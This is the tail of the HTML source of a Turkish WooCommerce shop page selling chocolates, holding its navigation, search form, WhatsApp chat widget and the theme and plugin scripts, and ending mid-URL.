<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-587 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-book-reader"></span><span class="nav-link-text">Kurumsal</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5701 item-level-1" ><a href="https://www.kayradogan.com/showroom-galeri/" class="woodmart-nav-link">Showroom Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565 item-level-0" ><a href="https://www.kayradogan.com/iletisim/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-phone"></span><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div>			<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.kayradogan.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünlerde arama yap" value="" name="s" aria-label="Arama" title="Ürünlerde arama yap" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Aradığınız ürünleri görmek için yazmaya başlayın.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://www.kayradogan.com">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Anasayfa				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="https://www.kayradogan.com/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img loading="lazy" width="150" height="150" src="https://www.kayradogan.com/wp-content/uploads/2022/02/contact-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/02/contact-150x150.png 150w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-300x300.png 300w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-600x600.png 600w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-1024x1024.png 1024w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-768x768.png 768w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact.png 1296w" sizes="(max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.kayradogan.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="Sepetim">
			<a href="https://www.kayradogan.com/sepet/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>öğeler</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.kayradogan.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.31 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 60px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905528276963&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9d1328749d"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/www.kayradogan.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u00c7ikolatalar","@id":"https:\/\/www.kayradogan.com\/urun-kategori\/cikolatalar\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kasa \u00d6n\u00fc \u00c7ikolatalar","@id":"https:\/\/www.kayradogan.com\/urun-kategori\/cikolatalar\/kasa-onu-cikolatalar\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cdcfa0df4553117ef005d5b4b4c01835","fragment_name":"wc_fragments_cdcfa0df4553117ef005d5b4b4c01835","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905528276963","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 60px; left: 15px;","pos_m":"position: fixed; bottom: 60px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.31" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kayradogan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.kayradogan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_dddf9fcd2df0f3e7493062246363b2c9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleme","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe devam","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcnler","countdown_hours":"saat","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.kayradogan.com/sepet/","ajaxurl":"https://www.kayradogan.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcleyin","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u00c7\u0131k\u0131\u015f (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"\u0130\u011fnele","tweet":"Share on X","download_image":"Resmi indir","off_canvas_column_close_btn_text":"\u00c7\u0131k\u0131\u015f","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu1 MB.","comment_images_count_text":"\u0130ncelemenize en fazla3 resim y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadecepng, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"% S resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.kayradogan.com/","shop_url":"https://www.kayradogan.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_cdcfa0df4553117ef005d5b4b4c01835","fragment_name":"wc_fragments_cdcfa0df4553117ef005d5b4b4c01835","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.kayradogan.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-nav-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-wpcf7-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-my-account-dropdown-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https:/